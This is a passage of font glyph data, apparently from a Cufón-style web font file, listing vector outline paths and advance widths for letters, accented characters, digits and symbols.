89,-53,-44,-84v24,-17,77,-11,93,-37v-1,-8,-10,-10,-21,-10r-89,0r0,-38v70,-1,174,-11,143,70v-13,34,-69,30,-104,44v-4,2,-5,4,-5,6","w":289},{"d":"112,4v-22,0,-35,-6,-47,-17r1,79r-45,0r0,-304r45,0r-1,86v12,-14,28,-24,51,-24v50,1,69,39,69,89v0,51,-21,90,-73,91xm105,-143v-20,0,-29,11,-39,25r0,74v31,31,78,12,73,-43v-3,-32,-8,-56,-34,-56","w":196},{"d":"167,-41v16,1,28,-11,27,-27v-1,-46,-28,-70,-74,-70v-45,0,-72,24,-73,70v-1,16,10,28,26,27v17,-1,27,-8,28,-25r38,0v0,18,10,25,28,25xm171,-164v35,17,57,45,60,96v3,63,-74,94,-111,50v-10,12,-25,22,-47,21v-41,-2,-64,-30,-64,-71v0,-53,28,-82,66,-98r-13,-16r23,-23v12,13,24,39,50,25v20,-11,32,-36,47,-53r26,24","w":248},{"d":"162,-87v0,45,-56,31,-83,44v65,5,143,0,212,2r0,44r-188,0v-32,-2,-62,-7,-62,-41v0,-45,50,-37,83,-46v-20,-16,-91,6,-91,-39v0,-36,26,-41,58,-43v10,1,35,-5,18,-11v-22,-2,-51,-1,-75,-1r0,-38v59,-2,142,-8,115,61v-10,25,-51,18,-79,26v26,13,92,-5,92,42","w":308},{"d":"57,-49v0,37,63,25,73,4r0,-34v-36,0,-73,-1,-73,30xm97,-176v48,0,77,14,77,65r0,111r-44,0r0,-16v-31,31,-118,29,-118,-30v0,-44,48,-63,118,-60v2,-30,-8,-42,-35,-42v-22,0,-34,7,-36,25r-40,0v2,-35,28,-53,78,-53xm155,-196r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0"},{"d":"144,-97r-34,-101r-33,101r67,0xm224,0r-48,0r-21,-61r-89,0r-21,61r-45,0r85,-238r50,0xm132,-252r-31,0r-40,-47r50,0","w":223},{"d":"217,-170v0,37,-21,55,-51,62v40,15,45,70,63,108r-49,0v-18,-36,-15,-92,-66,-94r-44,0r0,94r-45,0r0,-238v85,3,192,-21,192,68xm171,-167v0,-47,-57,-33,-101,-35r0,71v44,-2,101,12,101,-36xm384,-87v40,36,0,96,-58,91v-48,-4,-74,-16,-78,-56r42,0v0,20,14,30,36,29v25,4,45,-26,23,-38v-36,-19,-94,-10,-96,-63v-2,-56,87,-63,124,-39v12,8,18,21,19,37r-41,0v-1,-15,-11,-22,-31,-22v-30,0,-41,31,-10,37v23,5,55,11,70,24","w":411},{"d":"202,-21v-16,17,-40,25,-72,25v-76,-1,-108,-49,-115,-123v-11,-118,149,-165,208,-76v6,10,10,21,11,33r-46,0v-3,-29,-27,-41,-58,-41v-48,0,-68,36,-68,84v0,50,20,83,69,84v28,0,49,-9,62,-25r0,-29r-54,0r0,-36r98,0r0,125r-29,0","w":258},{"d":"177,-139r-160,0r0,-35r160,0r0,35xm177,-61r-160,0r0,-35r160,0r0,35"},{"d":"103,-238v81,0,124,37,124,118v0,80,-41,120,-124,120r-78,0r0,-238r78,0xm180,-120v0,-66,-39,-86,-110,-79r0,160v71,6,110,-13,110,-81","w":243},{"d":"117,-155r-40,0r0,-39r40,0r0,39xm177,-100r-160,0r0,-35r160,0r0,35xm117,-41r-40,0r0,-38r40,0r0,38"},{"d":"120,-156v35,-40,118,-14,111,51v-3,32,-13,54,-32,72v6,12,11,28,11,46r-38,0v-1,-10,0,-18,-3,-25v-30,27,-103,20,-100,-34v3,-56,79,-56,108,-18v19,-16,28,-74,-10,-74v-20,0,-28,13,-28,34r-38,0v0,-21,-7,-34,-28,-34v-27,1,-35,33,-14,49r-27,27v-44,-38,-19,-115,41,-114v21,0,37,8,47,20xm107,-46v2,17,31,8,42,4v-7,-8,-39,-21,-42,-4","w":248},{"d":"44,-76v0,25,19,34,44,35r0,44v-88,9,-110,-124,-34,-149v10,-4,21,-6,34,-6r0,38v-26,0,-44,13,-44,38","w":98},{"d":"65,-239v1,44,2,90,-44,89r0,-20v16,0,20,-11,20,-29r-21,0r0,-40r45,0","w":84},{"d":"298,-176v28,2,46,21,46,49v0,28,-18,48,-46,48v-32,0,-49,-26,-46,-59r-36,0v59,72,-35,191,-119,122v-25,32,-87,11,-87,-34v0,-50,70,-67,91,-25v10,19,19,35,48,34v26,-1,46,-14,46,-41v0,-38,-21,-55,-58,-56r0,-38r161,0xm60,-172v27,-5,43,-34,62,-57r26,24v-36,57,-97,104,-141,32r23,-23v13,12,12,22,30,24xm283,-127v0,17,29,19,29,0v0,-21,-28,-17,-29,0xm48,-50v0,18,28,13,29,0v-3,-14,-29,-17,-29,0","w":354},{"d":"200,-176v33,4,53,26,53,61v0,74,-48,118,-121,118v-49,0,-90,-16,-90,-61v0,-48,55,-48,100,-41v11,2,17,-9,18,-20v0,-12,-9,-17,-18,-19v-15,0,-19,9,-19,25r-38,0v4,-29,-37,-32,-38,-6v0,4,1,10,5,15r-27,24v-50,-50,29,-130,79,-80v33,-34,96,-8,94,41v-1,50,-48,65,-101,53v-12,0,-18,3,-18,8v4,19,29,20,53,20v50,0,81,-29,85,-77v0,-12,-6,-20,-17,-24r0,-37","w":271},{"d":"140,-88v35,51,-21,109,-89,88v-26,-9,-43,-25,-43,-59r37,0v1,16,16,18,34,18v23,0,34,-5,34,-14v1,-23,-32,-11,-51,-14r0,-38v20,-2,54,8,51,-14v-3,-24,-70,-25,-68,6r-37,0v1,-42,29,-58,71,-61v54,-3,91,46,61,88","w":163},{"d":"340,-176v54,3,90,35,90,91v0,53,-29,86,-82,88v-27,1,-48,-12,-60,-27v-20,37,-107,36,-125,-2v-14,17,-34,29,-63,29v-55,-2,-88,-37,-88,-91v0,-52,36,-88,88,-88v58,0,95,45,86,109v5,16,21,26,41,26v28,0,44,-16,44,-44v0,-38,-29,-54,-66,-56v-17,-6,-26,-24,-38,-36r23,-23v11,22,41,32,62,6r31,-39r26,24v-15,20,-25,31,-41,47v26,17,47,52,39,94v7,18,21,27,41,27v28,-1,45,-17,45,-44v0,-33,-19,-53,-53,-53r0,-38xm100,-41v31,0,50,-18,50,-47v0,-29,-20,-50,-50,-50v-30,0,-50,21,-50,50v0,30,21,47,50,47","w":447},{"d":"94,34v-7,33,-46,42,-83,32r0,-33v28,9,41,-2,46,-29r25,-142r-30,0r5,-32r30,0v2,-52,29,-83,90,-69r0,36v-22,-6,-43,-5,-43,20r-3,13r32,0r-5,32r-32,0r-24,142v-2,12,-6,22,-8,30","w":196},{"d":"65,-63v-4,45,48,39,66,10r0,-119r45,0r0,172r-43,0r0,-22v-30,42,-112,34,-112,-38r0,-112r44,0r0,109xm148,-201r-35,0r0,-37r35,0r0,37xm84,-201r-35,0r0,-37r35,0r0,37","w":197},{"d":"64,70r-37,0r0,-126r37,0r0,126xm64,-114r-37,0r0,-125r37,0r0,125","w":91},{"d":"146,-88v-1,-33,-22,-49,-55,-50r0,-38r120,0r0,38r-43,0v38,56,1,141,-72,141v-82,0,-115,-104,-58,-157r27,27v-35,29,-17,88,31,86v30,-1,50,-16,50,-47","w":227},{"d":"124,-238r-8,91r-28,0r-9,-91r45,0xm58,-238r-9,91r-27,0r-9,-91r45,0","w":137},{"d":"14,-119v0,-73,20,-123,84,-123v65,0,84,51,84,123v0,73,-19,123,-84,123v-64,0,-84,-49,-84,-123xm98,-207v-56,0,-43,109,-30,156v4,13,15,19,30,21v38,-4,39,-46,39,-89v0,-43,0,-88,-39,-88","w":196},{"d":"85,-41v23,-1,41,-2,43,-20r38,0v-1,46,-32,64,-79,64v-45,0,-79,-14,-79,-58v0,-42,28,-50,71,-52v25,-2,44,4,49,-13v0,-12,-13,-18,-41,-18v-21,0,-41,3,-41,24r-38,0v0,-45,34,-62,79,-62v43,0,79,15,79,56v0,43,-33,51,-79,51v-18,0,-40,-3,-41,14v0,10,12,14,39,14","w":179},{"d":"144,-138v0,23,35,20,51,13r0,-104r38,0r0,229r-38,0r0,-86v-22,7,-56,5,-70,-9v-40,25,-107,13,-107,-45r0,-89r37,0v6,38,-18,109,23,109v12,0,27,-4,28,-17r0,-92r38,0r0,91","w":261},{"d":"144,-97r-34,-101r-33,101r67,0xm224,0r-48,0r-21,-61r-89,0r-21,61r-45,0r85,-238r50,0","w":223},{"d":"181,-176v37,0,59,31,59,69v0,69,-44,110,-115,110v-70,0,-116,-41,-116,-110v0,-39,21,-69,58,-69v30,0,50,21,50,50v0,34,-30,58,-65,48v10,24,35,37,73,37v46,-1,73,-20,77,-66v2,-25,-26,-43,-34,-19v2,8,9,13,18,13r0,38r-63,0r0,-38r9,0v-5,-37,15,-63,49,-63xm50,-125v2,15,29,16,29,-1v-1,-17,-27,-14,-29,1","w":256},{"d":"65,-63v-4,45,48,39,66,10r0,-119r45,0r0,172r-43,0r0,-22v-30,42,-112,34,-112,-38r0,-112r44,0r0,109xm121,-196r-31,0r-40,-47r50,0","w":197},{"d":"157,-131r-38,0r-35,-70r-35,70r-38,0r58,-107r30,0","w":168},{"d":"78,-242v87,3,133,59,133,143v0,58,-22,100,-79,102v-17,0,-31,-7,-38,-18v-29,31,-88,9,-86,-35v1,-30,21,-50,51,-50v25,0,40,14,48,41v4,12,12,18,25,18v27,0,41,-19,41,-58v0,-62,-31,-104,-95,-105r0,-38xm44,-224v0,17,6,28,24,27r0,38v-66,4,-83,-99,-26,-120v8,-3,16,-5,26,-5r0,38v-15,0,-24,7,-24,22xm46,-50v0,17,27,15,29,0v-3,-13,-28,-17,-29,0","w":227},{"d":"206,0r-181,0r0,-238r176,0r0,39r-131,0r0,58r122,0r0,39r-122,0r0,63r136,0r0,39xm136,-252r-31,0r-40,-47r50,0","w":221},{"d":"164,-176v42,5,67,31,67,77v0,64,-44,102,-107,102v-73,0,-115,-39,-115,-110v0,-39,22,-69,59,-69v30,0,48,21,49,50v1,36,-33,60,-68,47v23,52,145,52,145,-20v0,-22,-10,-36,-30,-39r0,-38xm50,-126v3,14,29,18,30,0v-2,-16,-27,-14,-30,0","w":247},{"d":"176,-65r-34,0r0,-67r-125,0r0,-35r159,0r0,102"},{"d":"23,-213v25,1,37,-8,40,-28r21,0r0,122r-27,0r0,-79v-8,5,-20,8,-34,8r0,-23xm242,-238r-169,238r-29,0r169,-238r29,0xm259,-26r-16,0r0,25r-27,0r0,-25r-60,0r0,-21r60,-75r27,0r0,74r16,0r0,22xm216,-48r0,-43r-34,43r34,0","w":277},{"d":"109,0v-12,43,-37,84,-93,66r0,-36v28,10,44,-6,50,-30r-63,-172r46,0r38,128r39,-128r46,0xm136,-243r-40,47r-31,0r20,-47r51,0","w":174},{"d":"96,-176v52,0,88,36,88,88v0,53,-35,91,-88,91v-54,0,-88,-37,-88,-91v0,-52,36,-88,88,-88xm96,-41v30,0,50,-18,50,-47v0,-30,-21,-50,-50,-50v-30,0,-50,21,-50,50v0,30,21,47,50,47","w":200},{"d":"177,-100r-62,0r0,63r-36,0r0,-63r-62,0r0,-35r62,0r0,-62r36,0r0,62r62,0r0,35"},{"d":"132,-109v4,-45,-47,-39,-66,-10r0,119r-45,0r0,-172r44,0r0,22v35,-44,112,-32,112,38r0,112r-45,0r0,-109xm77,-241v20,-1,49,31,54,0r26,0v-1,24,-12,41,-36,42v-22,1,-47,-31,-55,0r-25,0v1,-25,11,-42,36,-42","w":197},{"d":"218,0r-46,0r-106,-171r2,171r-43,0r0,-238r46,0r106,172r-1,-172r42,0r0,238xm102,-297v20,-1,49,31,54,0r26,0v-1,24,-12,41,-36,42v-22,1,-47,-31,-55,0r-25,0v1,-25,11,-42,36,-42","w":243},{"d":"99,-242v70,-5,102,71,61,120v-24,29,-66,51,-86,83r107,0r0,39r-172,0v6,-88,107,-90,124,-166v6,-25,-11,-41,-36,-41v-25,0,-35,17,-39,39r-42,0v4,-47,33,-71,83,-74","w":196},{"d":"138,-58v-20,16,-62,16,-80,-1r-23,24r-20,-20r24,-23v-15,-19,-16,-60,0,-79r-24,-23r20,-20v10,12,16,14,23,24v19,-17,62,-17,80,0r23,-24r21,20r-24,23v16,23,13,58,0,79r24,23r-21,20xm56,-118v0,25,17,43,42,43v25,0,42,-17,42,-43v0,-26,-17,-42,-42,-42v-25,0,-42,17,-42,42","w":196},{"d":"-185,-263v34,3,56,23,58,58v4,68,-81,77,-117,36r23,-23v19,21,56,22,61,-6v-30,28,-82,-13,-55,-49v-21,-28,9,-73,48,-57v13,6,25,19,26,36r-33,0v1,-6,-3,-10,-9,-9v-2,0,-8,3,-7,7v0,3,1,8,5,7xm-184,-232v-9,0,-10,13,0,13v15,0,17,-15,0,-13","w":0},{"d":"65,-63v-4,45,48,39,66,10r0,-119r45,0r0,172r-43,0r0,-22v-30,42,-112,34,-112,-38r0,-112r44,0r0,109xm155,-196r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0","w":197},{"d":"99,-176v92,0,118,122,57,178r-30,-24v39,-30,35,-116,-27,-116v-60,0,-65,86,-26,116r-30,24v-62,-56,-36,-178,56,-178","w":207},{"d":"141,-99v27,11,35,53,8,72v-21,15,-50,30,-76,39r-22,-28v26,-11,52,-22,74,-36v12,-18,-15,-24,-38,-25v-48,-2,-76,-31,-76,-79v0,-46,30,-73,76,-76v70,-4,98,89,54,133xm87,-121v23,0,38,-13,38,-35v0,-23,-15,-38,-38,-38v-23,0,-39,15,-39,38v0,22,16,35,39,35","w":184},{"d":"206,0r-181,0r0,-238r176,0r0,39r-131,0r0,58r122,0r0,39r-122,0r0,63r136,0r0,39xm161,-299r-40,47r-31,0r20,-47r51,0","w":221},{"d":"57,-49v0,37,63,25,73,4r0,-34v-36,0,-73,-1,-73,30xm97,-176v48,0,77,14,77,65r0,111r-44,0r0,-16v-31,31,-118,29,-118,-30v0,-44,48,-63,118,-60v2,-30,-8,-42,-35,-42v-22,0,-34,7,-36,25r-40,0v2,-35,28,-53,78,-53xm77,-241v20,-1,49,31,54,0r26,0v-1,24,-12,41,-36,42v-22,1,-47,-31,-55,0r-25,0v1,-25,11,-42,36,-42"},{"d":"76,-176v60,0,91,77,63,129v31,14,81,5,77,-36v-3,-30,-16,-53,-46,-55r0,-38v52,4,80,39,83,93v4,77,-82,110,-137,66v-31,31,-102,28,-103,-25v-1,-50,67,-50,95,-26v7,-13,6,-33,-1,-46v-15,35,-82,24,-79,-20v2,-27,21,-42,48,-42xm86,-41v-11,-7,-33,-14,-38,-1v1,13,31,7,38,1xm116,49v-29,-5,-21,-36,0,-54v22,19,30,47,0,54xm85,-137v-11,-12,-33,7,-14,11v7,-1,13,-4,14,-11","w":270},{"d":"-204,-223v61,7,163,-25,165,40v1,43,-41,48,-87,44r0,-37v18,-3,49,8,55,-7v-1,-5,-2,-7,-8,-7r-125,0r0,-33","w":0},{"d":"218,-100v2,68,-27,104,-96,104v-69,0,-97,-34,-97,-104r0,-138r45,0r0,137v0,41,11,65,52,65v41,0,52,-23,51,-65r0,-137r45,0r0,138","w":243},{"d":"15,-119v0,-76,40,-123,115,-123v73,0,113,48,113,123v0,74,-39,123,-113,123v-75,0,-115,-48,-115,-123xm62,-119v0,47,20,84,67,84v48,0,68,-36,68,-84v0,-47,-19,-84,-67,-84v-48,0,-68,36,-68,84xm179,-299r-40,47r-31,0r20,-47r51,0","w":258},{"d":"58,-238r-8,91r-28,0r-8,-91r44,0","w":72},{"d":"179,-52v-7,37,-36,56,-79,56v-58,0,-87,-33,-88,-90v0,-58,29,-90,86,-90v59,0,87,37,85,100r-126,0v-8,52,69,70,81,24r41,0xm138,-104v1,-38,-41,-57,-67,-33v-7,7,-11,18,-13,33r80,0xm121,-196r-31,0r-40,-47r50,0"},{"d":"124,-125v-8,-30,-62,-9,-79,-2r0,-39v40,-20,117,-17,117,40v0,60,-68,50,-110,67v-3,2,-4,4,-4,6v1,10,14,12,26,12r201,0r0,44r-203,0v-55,7,-85,-65,-36,-94v25,-15,75,-6,88,-34","w":290},{"d":"72,0r-46,0r0,-45r46,0r0,45xm72,-127r-46,0r0,-45r46,0r0,45","w":98},{"d":"145,-87v40,36,0,96,-58,91v-48,-4,-74,-16,-78,-56r42,0v0,20,14,30,36,29v25,4,45,-26,23,-38v-36,-19,-94,-10,-96,-63v-2,-56,87,-63,124,-39v12,8,18,21,19,37r-41,0v-1,-15,-11,-22,-31,-22v-30,0,-41,31,-10,37v23,5,55,11,70,24xm138,-243r-35,47r-43,0r-34,-47r36,0r20,24r19,-24r37,0","w":172},{"d":"129,-176v53,-4,75,69,29,91v18,40,-4,88,-50,88v-51,0,-75,-66,-36,-94v-16,2,-28,11,-39,25r-27,-28v30,-36,87,-43,128,-19v15,-5,18,-25,-7,-25v-32,0,-72,7,-89,-12r-24,-27r23,-23v11,12,23,33,46,20v20,-12,32,-36,47,-53r27,24v-11,14,-20,24,-28,33xm90,-51v0,22,38,15,37,-5v0,-7,-2,-13,-5,-17v-14,4,-32,8,-32,22","w":198},{"d":"313,-238r-61,238r-47,0r-46,-190r-47,190r-48,0r-60,-238r45,0r40,189r46,-189r47,0r46,189r40,-189r45,0","w":316},{"d":"12,-85v-10,-73,68,-116,119,-74r0,-13r44,0r0,160v9,79,-83,101,-139,67v-12,-7,-17,-22,-18,-39r43,0v2,18,12,25,33,25v35,0,38,-28,37,-63v-45,53,-130,14,-119,-63xm92,-30v18,0,28,-12,38,-25r0,-72v-31,-33,-73,-12,-73,42v0,31,9,55,35,55","w":196},{"d":"182,-107v19,-14,0,-37,-14,-47r32,-24v31,28,36,62,14,90v22,28,17,64,-14,90r-28,-24v14,-11,25,-30,11,-46v-5,65,-101,93,-155,52v-6,-5,-13,-11,-21,-19r24,-30v31,37,116,36,116,-23v0,-57,-82,-65,-116,-23r-24,-30v48,-56,164,-41,175,34","w":241},{"d":"101,66r-79,0r0,-304r79,0r0,33r-35,0r0,238r35,0r0,33","w":106},{"d":"60,3v-45,2,-66,-59,-37,-88v-31,-33,-5,-91,46,-91v17,0,31,7,43,20v50,-49,125,1,119,73v-4,46,-16,86,-60,86v-30,0,-48,-21,-48,-52v-1,-38,38,-58,71,-42v-2,-25,-11,-47,-36,-47v-17,0,-27,9,-27,28r-38,0v1,-17,-8,-28,-24,-28v-26,0,-30,33,-9,34r11,0r0,38v-25,-8,-33,25,-11,28v11,1,14,-7,14,-16r38,0v-2,33,-18,56,-52,57xm161,-49v3,19,27,10,29,-4v-7,-7,-28,-11,-29,4","w":248},{"d":"-197,-200v-4,-54,72,-82,100,-40v8,-7,19,-14,32,-17v-14,-38,39,-66,66,-37v7,6,12,16,13,27r-33,0v1,-6,-3,-10,-9,-9v-7,1,-10,9,-4,14v30,1,52,15,52,45v0,27,-18,45,-45,45v-28,0,-46,-18,-45,-50v-9,3,-12,14,-11,26r-33,0v0,-18,-6,-33,-25,-32v-18,0,-26,12,-26,28v0,15,9,24,26,24r0,38v-37,-1,-56,-26,-58,-62xm-25,-204v7,1,12,-7,12,-13v0,-8,-5,-12,-12,-13v-8,1,-13,5,-13,13v0,8,5,12,13,13","w":0},{"d":"65,-40v1,44,3,90,-44,89r0,-20v16,0,20,-11,20,-29r-21,0r0,-40r45,0","w":84},{"d":"270,-176v54,3,86,35,86,91v0,53,-29,86,-82,88v-33,0,-48,-9,-64,-28v-24,34,-86,38,-113,9v-24,32,-90,11,-86,-34v2,-29,21,-49,50,-50v50,-1,34,63,89,59v29,-2,45,-16,46,-44v2,-59,-63,-53,-119,-55v-16,-7,-26,-25,-38,-37r23,-23v32,42,52,22,93,-33r27,24v-11,15,-18,21,-29,34v54,7,87,50,79,111v16,37,86,28,86,-21v0,-33,-14,-53,-48,-53r0,-38xm49,-50v-2,16,22,14,27,5v6,-9,-6,-17,-15,-17v-6,0,-13,6,-12,12","w":374},{"d":"182,-176v48,0,57,45,61,95v6,71,-76,110,-120,64v-11,12,-23,20,-44,20v-94,4,-95,-179,-10,-179v34,0,53,27,48,63r17,0v-7,-35,15,-63,48,-63xm46,-83v-8,40,55,60,59,18r38,0v0,18,10,25,29,24v22,-1,34,-16,33,-40v-1,-26,0,-57,-23,-57v-6,0,-12,5,-12,12v0,8,7,13,16,13r0,36v-46,-3,-104,7,-140,-6xm53,-126v1,16,28,17,27,0v0,-17,-25,-13,-27,0","w":260},{"d":"87,-196r-31,0r-40,-47r50,0","w":123},{"d":"-110,-208v-21,-23,-1,-61,31,-61r83,0r0,33r-83,0v-6,-1,-7,3,-8,7v4,14,36,4,53,7r0,33v-18,3,-50,-7,-55,7v1,6,10,6,18,6r0,38v-44,8,-63,-44,-39,-70","w":0},{"d":"65,-146v13,-19,31,-34,62,-29r0,40v-25,-7,-50,2,-61,20r0,115r-45,0r0,-172r44,0r0,26","w":127},{"d":"1,-140v69,6,179,-25,179,48v0,28,-18,49,-46,49v-32,0,-49,-25,-45,-59r-37,0v35,37,53,75,53,115v0,43,-26,71,-69,75v-59,5,-80,-93,-16,-93v28,0,45,24,38,53v9,-8,14,-20,14,-35v0,-42,-24,-82,-71,-118r0,-35xm134,-78v8,-1,14,-5,14,-14v0,-8,-6,-14,-14,-14v-9,0,-13,6,-14,14v-1,7,7,15,14,14xm21,52v7,-5,11,-24,-1,-26v-13,1,-11,23,1,26"},{"d":"223,-122r-24,0r0,-91r-21,91r-25,0r-22,-91r0,91r-24,0r0,-116r38,0r20,86r20,-86r38,0r0,116xm94,-215r-31,0r0,93r-26,0r0,-93r-31,0r0,-23r88,0r0,23","w":240},{"d":"5,73r-169,0r0,-25r169,0r0,25","w":0},{"d":"21,-88v-30,-30,-4,-88,40,-88r133,0r0,38r-133,0v-18,0,-20,31,0,31r56,0r0,38v-26,3,-71,-11,-71,16v0,19,32,10,51,12r0,44v-68,14,-112,-41,-76,-91","w":205},{"d":"35,-229r38,0r0,229r-38,0r0,-229","w":108},{"d":"177,-35r-160,-66r0,-32r160,-66r0,35r-115,46r115,47r0,36"},{"d":"183,-122v64,41,13,126,-66,126v-62,0,-101,-26,-105,-82r44,0v-2,53,104,63,111,11v-20,-63,-149,-11,-146,-112v2,-79,151,-81,177,-20v4,9,7,19,8,31r-44,0v-2,-24,-19,-37,-50,-37v-44,0,-66,46,-20,56v32,7,67,11,91,27xm167,-299r-35,47r-43,0r-34,-47r36,0r20,24r19,-24r37,0","w":226},{"d":"57,-49v0,37,63,25,73,4r0,-34v-36,0,-73,-1,-73,30xm97,-176v48,0,77,14,77,65r0,111r-44,0r0,-16v-31,31,-118,29,-118,-30v0,-44,48,-63,118,-60v2,-30,-8,-42,-35,-42v-22,0,-34,7,-36,25r-40,0v2,-35,28,-53,78,-53xm147,-201r-35,0r0,-37r35,0r0,37xm83,-201r-35,0r0,-37r35,0r0,37"},{"d":"122,-239v1,44,3,91,-44,89r0,-20v16,0,21,-11,21,-29r-22,0r0,-40r45,0xm60,-239v1,43,3,90,-43,89r0,-20v17,0,19,-12,20,-29r-21,0r0,-40r44,0","w":137},{"d":"179,-265v22,0,36,14,36,36v0,21,-13,35,-36,35r-150,0r0,-31r115,0v0,-24,13,-40,35,-40xm186,-231v0,-4,-2,-6,-6,-6v-4,0,-6,2,-6,6v0,4,2,6,6,6v4,0,6,-2,6,-6xm150,-176v31,1,51,17,51,48v0,45,-67,59,-102,36v-12,16,-43,14,-52,33v0,14,11,18,25,18v17,0,29,-7,29,-25r38,0v0,18,9,25,28,25v27,0,35,-32,16,-43r28,-28v38,33,17,115,-44,115v-21,0,-36,-7,-47,-21v-29,40,-119,20,-111,-41v-6,-47,55,-37,66,-68v0,-7,-3,-11,-10,-11v-7,0,-12,7,-12,16r-38,0v2,-31,20,-54,50,-54v28,0,48,20,47,52v7,5,18,8,27,10v25,5,37,-24,11,-24r0,-38","w":248},{"d":"162,-126v26,8,43,24,44,56v3,83,-98,70,-181,70r0,-238v76,1,172,-13,172,61v0,26,-15,42,-35,51xm152,-171v0,-38,-46,-29,-82,-30r0,60v36,-1,82,8,82,-30xm159,-70v0,-43,-49,-33,-89,-34r0,67v40,-1,89,8,89,-33","w":221},{"d":"103,-238v81,0,124,37,124,118v0,80,-41,120,-124,120r-78,0r0,-101r-25,0r0,-36r25,0r0,-101r78,0xm180,-120v0,-66,-38,-85,-109,-79r0,62r53,0r0,36r-53,0r0,62v71,6,109,-13,109,-81","w":243},{"d":"205,-176v65,4,161,-21,160,49v-1,29,-19,48,-46,48v-31,0,-50,-26,-45,-59r-20,0v11,83,-41,141,-120,141v-48,0,-90,-15,-90,-61v0,-48,55,-50,99,-41v27,0,22,-38,0,-39v-15,0,-18,11,-19,25r-37,0v-1,-15,-5,-25,-20,-25v-16,1,-24,20,-13,34r-27,24v-50,-50,28,-130,78,-80v34,-35,96,-7,95,41v-1,50,-48,65,-101,53v-12,0,-18,3,-18,8v4,19,30,19,53,20v54,0,89,-31,85,-85v-1,-9,-5,-15,-14,-15r0,-38xm319,-113v20,0,16,-29,0,-29v-7,0,-14,7,-14,15v0,8,6,14,14,14","w":382},{"d":"12,-86v0,-58,30,-90,86,-90v56,0,85,33,85,90v0,57,-29,90,-85,90v-56,0,-86,-32,-86,-90xm57,-86v0,32,10,57,41,57v31,0,40,-25,40,-57v0,-32,-9,-57,-40,-57v-31,0,-41,25,-41,57xm120,-196r-31,0r-40,-47r50,0"},{"d":"218,0r-45,0r0,-106r-103,0r0,106r-45,0r0,-238r45,0r0,94r103,0r0,-94r45,0r0,238","w":243},{"d":"118,-196r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0","w":123},{"d":"12,45r-24,0r0,-316r24,0r0,316","w":0},{"d":"12,-86v0,-76,70,-109,133,-79r15,-19r20,15r-16,21v40,55,15,159,-66,152v-19,-2,-34,-4,-47,-11r-15,20r-20,-16r16,-19v-13,-16,-20,-37,-20,-64xm123,-137v-43,-31,-85,24,-64,81xm73,-34v44,28,84,-28,63,-80"},{"d":"121,-156v23,-29,93,-26,103,14r15,0r0,-34r33,0r0,34r18,0r0,34r-58,0v0,35,-12,57,-32,75v6,12,11,28,11,46r-38,0v-1,-10,0,-17,-3,-24v-33,25,-102,17,-100,-35v2,-56,79,-55,108,-18v19,-16,28,-74,-10,-74v-19,1,-28,10,-28,31r-38,0v1,-20,-10,-31,-28,-31v-26,0,-35,32,-15,49r-26,27v-44,-38,-19,-115,41,-114v21,0,37,8,47,20xm108,-46v2,17,31,8,42,4v-7,-8,-39,-21,-42,-4","w":310},{"d":"105,-238r-69,238r-36,0r69,-238r36,0","w":104},{"d":"81,-36v24,0,30,-18,29,-42r0,-160r45,0v-9,97,36,246,-74,242v-48,-2,-72,-28,-71,-78r43,0v1,21,6,38,28,38","w":180},{"d":"66,0r-45,0r0,-172r45,0r0,172xm93,-201r-35,0r0,-37r35,0r0,37xm29,-201r-35,0r0,-37r35,0r0,37","w":87},{"d":"-153,110v55,3,71,-34,66,-92v36,4,91,-15,95,25v3,29,-45,34,-51,7r-11,0v-1,62,-37,92,-99,92v-31,0,-54,-12,-54,-40v0,-29,26,-39,58,-36v17,2,28,-17,11,-24v-7,1,-11,5,-10,15r-31,0v0,-9,-3,-16,-11,-15v-8,1,-12,8,-13,15r-32,0v-5,-42,45,-61,71,-37v23,-23,67,-4,67,32v0,40,-29,45,-68,46v-6,0,-9,1,-9,4v0,5,7,8,21,8","w":0},{"d":"72,-130r-46,0r0,-42r46,0r0,42xm72,66r-46,0v-1,-60,4,-114,7,-170r33,0","w":98},{"d":"12,-86v0,-58,30,-90,86,-90v56,0,85,33,85,90v0,57,-29,90,-85,90v-56,0,-86,-32,-86,-90xm57,-86v0,32,10,57,41,57v31,0,40,-25,40,-57v0,-32,-9,-57,-40,-57v-31,0,-41,25,-41,57xm147,-243r-40,47r-31,0r20,-47r51,0"},{"d":"342,-176v54,3,88,34,88,91v0,53,-29,86,-82,88v-31,1,-47,-11,-60,-29v-20,38,-103,39,-123,0v-13,17,-36,29,-65,29v-53,0,-88,-37,-88,-91v0,-36,20,-61,45,-76r-11,-13r23,-23v10,8,13,24,31,24v26,-7,41,-31,62,-57r27,24v-13,16,-26,35,-41,48v27,17,45,49,38,94v13,37,90,34,86,-18v-2,-33,-17,-53,-52,-53r0,-38v62,2,95,42,89,108v5,16,19,27,39,27v28,1,45,-16,45,-44v-1,-32,-17,-53,-51,-53r0,-38xm100,-41v29,0,50,-17,50,-47v0,-29,-20,-50,-50,-50v-30,0,-50,21,-50,50v0,30,21,47,50,47xm286,40v-26,-5,-19,-32,0,-49v12,12,18,22,18,31v0,11,-7,18,-18,18","w":448},{"d":"167,-142v-8,-12,-17,-22,-29,-30r19,-26v16,10,27,20,37,36xm83,-208v17,-5,35,-5,52,0r-5,32v-19,-4,-22,-4,-41,0xm201,-143v3,17,4,34,0,52r-33,-5v4,-12,5,-29,0,-41xm138,-62v12,-8,21,-17,29,-29r27,19v-10,15,-22,27,-37,37xm81,-172v-12,7,-22,17,-29,30r-28,-19v10,-15,23,-27,38,-37xm18,-91v-5,-23,-5,-29,0,-52r32,6v-4,19,-4,22,0,41xm135,-25v-17,3,-34,4,-52,0r6,-33v19,4,22,4,41,0xm52,-91v7,12,17,22,29,29r-19,27v-15,-10,-28,-22,-38,-37","w":226},{"d":"253,-172r-50,172r-43,0r-33,-121r-32,121r-43,0r-50,-172r44,0r28,125r34,-125r39,0r34,125r28,-125r44,0","w":254},{"d":"101,-12r-36,0r-51,-74r51,-74r36,0r-43,74","w":118},{"d":"108,-243r-40,47r-31,0r20,-47r51,0","w":123},{"d":"3,-165v-3,-91,107,-71,194,-73r0,28r-26,0r0,276r-31,0r0,-276r-35,0r0,276r-30,0r0,-160v-44,-3,-70,-26,-72,-71","w":200},{"d":"111,-207v-28,-7,-44,2,-39,35r31,0r0,33r-31,0r0,139r-45,0r0,-139r-25,0r0,-33r25,0v-6,-58,27,-79,84,-69r0,34","w":104},{"d":"120,-119v27,0,22,38,0,38v-23,0,-25,-39,0,-38xm121,40v-28,0,-20,-32,0,-49v